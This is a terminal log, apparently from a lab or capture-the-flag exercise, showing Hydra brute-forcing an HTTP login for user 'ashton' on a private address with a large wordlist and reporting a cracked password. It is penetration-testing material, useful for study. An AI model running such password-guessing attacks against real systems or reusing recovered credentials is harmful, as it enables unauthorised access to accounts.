 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 1] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-10 14:59:48
root@kali:~#